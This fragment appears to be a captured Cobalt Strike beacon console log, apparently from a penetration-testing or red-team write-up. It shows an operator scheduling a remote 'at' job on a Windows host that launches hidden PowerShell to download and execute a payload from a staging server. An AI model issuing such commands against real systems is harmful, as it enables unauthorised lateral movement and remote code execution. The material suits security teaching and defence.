 [*] Tasked beacon to run: net time \\WIN-C10ECHFGLSL
[+] host called home, sent: 34 bytes
[+] received output:
Current time at \\WIN-C10ECHFGLSL is 3/6/2015 11:44:24 PM
The command completed successfully.
[*] Tasked beacon to run: at \\WIN-C10ECHFGLSL 23:45 cmd.exe /c powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://192.168.236.130:80/a'))"
[+] host called home, sent: 159 bytes
[+] received output:
Added a new job with job ID = 5
beacon>